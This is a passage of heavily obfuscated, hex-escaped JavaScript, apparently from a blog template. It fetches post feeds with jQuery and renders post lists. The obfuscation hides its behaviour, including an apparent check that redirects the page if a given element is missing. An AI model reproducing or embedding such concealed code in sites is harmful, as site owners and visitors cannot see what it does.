8\x31\x6c\x3d\x3d\x31\x73\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x75\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x2c\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6d\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x4d\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x75\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x53\x5d\x29\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x7b\x34\x50\x3a\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x54\x5d\x5d\x7d\x2c\x34\x55\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x46\x3d\x24\x28\x52\x29\x3b\x76\x20\x32\x61\x3d\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x32\x61\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x28\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x2b\x31\x2c\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x29\x3b\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x2c\x32\x61\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x28\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x2b\x31\x2c\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x4d\x20\x33\x57\x28\x31\x69\x2c\x48\x2c\x31\x74\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x48\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x74\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x4f\x29\x7b\x31\x64\x28\x76\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x57\x3d\x61\x5b\x34\x58\x5d\x2c\x31\x68\x3d\x30\x3b\x31\x68\x3c\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x35\x37\x5d\x3d\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x29\x7b\x75\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x62\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x54\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3e\x2d\x31\x7c\x7c\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6e\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x2c\x34\x62\x3d\x31\x6e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x2c\x50\x3d\x34\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x73\x3d\x31\x45\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x2c\x31\x75\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x35\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x75\x7d\x58\x7b\x76\x20\x50\x3d\x61\x5b\x35\x70\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x2c\x31\x69\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x69\x3d\x24\x28\x52\x29\x2c\x48\x3d\x31\x69\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x33\x3b\x33\x57\x28\x31\x69\x2c\x48\x2c\x31\x74\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x32\x54\x2c\x32\x47\x29\x7b\x31\x71\x20\x32\x47\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x47\x2c\x32\x47\x2b\x61\x5b\x35\x46\x5d\x2b\x35\x4a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x50\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2c\x61\x5b\x35\x4e\x5d\x29\x3b\x76\x20\x73\x3d\x61\x5b\x35\x4c\x5d\x3b\x76\x20\x6f\x3d\x61\x5b\x35\x4d\x5d\x3b\x76\x20\x75\x3d\x61\x5b\x35\x44\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x73\x2c\x61\x5b\x35\x75\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x6f\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x75\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x32\x57\x5b\x61\x5b\x35\x71\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x48\x3d\x31\x42\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x4c\x28\x48\x3d\x3d\x35\x77\x29\x7b\x32\x57\x5b\x61\x5b\x35\x42\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x41\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x35\x7a\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x35\x78\x5d\x29\x3b\x48\x5b\x61\x5b\x35\x79\x5d\x5d\x3d\x61\x5b\x36\x61\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x7c\x38\x50\x7c\x38\x49\x7c\x38\x78\x7c\x38\x6f\x7c\x38\x77\x7c\x38\x67\x7c\x38\x68\x7c\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x7c\x38\x6c\x7c\x7c\x38\x6d\x7c\x38\x66\x7c\x38\x6e\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x51\x7c\x38\x79\x7c\x38\x52\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x36\x43\x7c\x36\x41\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x36\x42\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x38\x39\x7c\x39\x69\x7c\x37\x33\x7c\x38\x64\x7c\x38\x53\x7c\x37\x37\x7c\x38\x65\x7c\x37\x4a\x7c\x38\x63\x7c\x36\x58\x7c\x36\x59\x7c\x38\x33\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x30\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x36\x57\x7c\x37\x65\x7c\x37\x67\x7c\x37\x36\x7c\x37\x68\x7c\x37\x69\x7c\x38\x31\x7c\x38\x36\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x56\x7c\x36\x4f\x7c\x36\x54\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x37\x34\x7c\x37\x38\x7c\x36\x4a\x7c\x36\x4b\x7c\x37\x39\x7c\x38\x30\x7c\x36\x46\x7c\x38\x34\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4c\x7c\x37\x31\x7c\x37\x35\x7c\x36\x50\x7c\x37\x32\x7c\x38\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x37\x6e\x7c\x37\x66\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x4b\x7c\x37\x53\x7c\x37\x55\x7c\x37\x56\x7c\x39\x39\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x37\x54\x7c\x37\x49\x7c\x39\x35\x7c\x37\x7a\x7c\x39\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x39\x31\x7c\x37\x77\x7c\x37\x78\x7c\x37\x71\x7c\x37\x79\x7c\x36\x44\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x39\x45\x7c\x39\x6a\x7c\x39\x47\x7c\x61\x45\x7c\x62\x72\x7c\x39\x33\x7c\x39\x32\x7c\x39\x36\x7c\x62\x4b\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x38\x35\x7c\x62\x7a\x7c\x38\x37\x7c\x38\x38\x7c\x62\x45\x7c\x39\x30\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x62\x41\x7c\x62\x6f\x7c\x62\x65\x7c\x62\x6e\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x63\x7c\x62\x34\x7c\x62\x64\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x4a\x7c\x62\x70\x7c\x62\x58\x7c\x63\x32\x7c\x63\x33\x7c\x63\x35\x7c\x63\x36\x7c\x63\x30\x7c\x63\x34\x7c\x63\x31\x7c\x62\x4d\x7c\x62\x59\x7c\x62\x57\x7c\x62\x5a\x7c\x62\x56\x7c\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x39\x38\x7c\x39\x37\x7c\x62\x51\x7c\x62\x4c\x7c\x62\x50\x7c\x62\x4f\x7c\x62\x4e\x7c\x62\x52\x7c\x62\x76\x7c\x62\x33\x7c\x61\x6d\x7c\x62\x31\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x32\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x30\x7c\x39\x51\x7c\x39\x5a\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x62\x32\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x61\x6b\x7c\x61\x31\x7c\x61\x6c\x7c\x61\x48\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x49\x7c\x61\x52\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x53\x7c\x61\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x77\x7c\x61\x46\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x6e\x7c\x61\x76\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x62\x71\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c\x38\x7a\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x36\x7c\x78\x34\x39\x7c\x31\x30\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x30\x7c\x78\x34\x33\x7c\x78\x35\x42\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x61\x7c\x78\x33\x38\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x64\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x70\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x33\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x36\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x7c\x78\x32\x43\x7c\x5f\x30\x78\x36\x32\x39\x6